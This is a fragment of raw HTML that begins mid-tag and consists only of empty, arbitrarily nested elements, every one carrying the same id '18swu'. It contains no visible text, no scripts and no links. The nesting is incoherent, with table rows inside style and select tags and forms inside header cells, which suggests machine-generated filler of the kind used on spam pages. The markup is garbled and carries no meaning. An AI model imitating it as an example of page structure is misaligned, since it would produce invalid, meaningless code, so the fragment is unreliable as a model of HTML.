id='18swu'><sub id='18swu'></sub><td id='18swu'></td></strong></big><blockquote id='18swu'></blockquote><small id='18swu'></small><dir id='18swu'></dir><tr id='18swu'></tr><center id='18swu'><u id='18swu'></u></center><kbd id='18swu'></kbd><select id='18swu'><u id='18swu'><p id='18swu'><p id='18swu'><em id='18swu'><dfn id='18swu'><table id='18swu'><dl id='18swu'></dl><center id='18swu'></center></table></dfn><div id='18swu'></div><small id='18swu'></small></em></p></p><acronym id='18swu'></acronym><u id='18swu'></u><sup id='18swu'><thead id='18swu'><noscript id='18swu'></noscript></thead></sup></u><ol id='18swu'></ol><sub id='18swu'></sub></select><address id='18swu'></address><dl id='18swu'><small id='18swu'><ul id='18swu'><optgroup id='18swu'><em id='18swu'></em></optgroup><tt id='18swu'></tt><strike id='18swu'></strike></ul><thead id='18swu'><kbd id='18swu'><kbd id='18swu'></kbd><noframes id='18swu'><bdo id='18swu'><sup id='18swu'><div id='18swu'><bdo id='18swu'></bdo></div></sup></bdo></noframes><label id='18swu'></label><strike id='18swu'></strike></kbd></thead></small></dl><big id='18swu'></big><ins id='18swu'><optgroup id='18swu'></optgroup></ins><dl id='18swu'><tbody id='18swu'></tbody></dl><dt id='18swu'></dt><tr id='18swu'><address id='18swu'></address></tr><small id='18swu'><font id='18swu'></font></small><option id='18swu'><thead id='18swu'></thead><em id='18swu'></em></option><tfoot id='18swu'></tfoot><tbody id='18swu'></tbody><li id='18swu'></li><tbody id='18swu'></tbody><address id='18swu'></address><del id='18swu'><big id='18swu'><label id='18swu'><code id='18swu'><th id='18swu'><legend id='18swu'></legend><i id='18swu'></i><form id='18swu'></form></th></code></label></big><dd id='18swu'><span id='18swu'><abbr id='18swu'></abbr></span></dd></del><ol id='18swu'></ol><address id='18swu'><sup id='18swu'><acronym id='18swu'></acronym></sup></address><blockquote id='18swu'></blockquote><font id='18swu'></font><optgroup id='18swu'><bdo id='18swu'></bdo><acronym id='18swu'></acronym></optgroup><del id='18swu'></del><code id='18swu'><select id='18swu'></select><td id='18swu'></td></code><tfoot id='18swu'></tfoot><kbd id='18swu'><b id='18swu'><style id='18swu'><tbody id='18swu'><tr id='18swu'></tr><big id='18swu'></big><ol id='18swu'><u id='18swu'><dfn id='18swu'></dfn></u></ol></tbody></style><dl id='18swu'><b id='18swu'><ins id='18swu'><tt id='18swu'><b id='18swu'><blockquote id='18swu'><dir id='18swu'></dir><label id='18swu'><li id='18swu'></li><i id='18swu'></i><u id='18swu'><tbody id='18swu'></tbody></u></label><li id='18swu'><tt id='18swu'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='18swu'><sub id='18swu'><div id='18swu'></div></sub></fieldset><acronym id='18swu'><td id='18swu'><form id='18swu'></form></td><big id='18swu'><dfn id='18swu'><b id='18swu'><address id='18swu'></address></b><thead id='18swu'><span id='18swu'></span></thead></dfn></big></acronym><ul id='18swu'></ul><tbody id='18swu'><sup id='18swu'><legend id='18swu'><b id='18swu'></b></legend></sup><legend id='18swu'><sub id='18swu'><ul id='18swu'><b id='18swu'><q id='18swu'></q></b></ul><tfoot id='18swu'></tfoot><ul id='18swu'></ul><bdo id='18swu'></bdo></sub></legend></tbody><dfn id='18swu'><label id='18swu'></label></dfn><em id='18swu'><bdo id='18swu'><ins id='18swu'><dl id='18swu'></dl></ins><pre id='18swu'><p id='18swu'></p><span id='18swu'><tt id='18swu'></tt></span></pre></bdo></em><sub id='18swu'><option id='18swu'><bdo id='18swu'></bdo></option></sub><bdo id='18swu'><small id='18swu'></small></bdo><dl id='18swu'></dl><address id='18swu'></address><pre id='18swu'><pre id='18swu'></pre></pre><li id='18swu'></li><ins id='18swu'><legend id='18swu'></legend></ins><strong id='18swu'></strong><div id='18swu'><div id='18swu'></div></div><tr id='18swu'><dt id='18swu'><tbody id='18swu'></tbody><dd id='18swu'><optgroup id='18swu'></optgroup></dd></dt><tbody id='18swu'></tbody></tr><abbr id='18swu'><font id='18swu'><ins id='18swu'></ins><small id='18swu'><fieldset id='18swu'></fieldset></small><noscript id='18swu'></noscript><select id='18swu'><optgroup id='18swu'></optgroup></select></font></abbr><tr id='18swu'></tr><strike id='18swu'><th id='18swu'></th></strike><label id='18swu'></label><b id='18swu'></b><ins id='18swu'><del id='18swu'><dt id='18swu'></dt></del></ins><sub id='18swu'><table id='18swu'><small id='18swu'></small><div id='18swu'></div></table></sub></div></html>
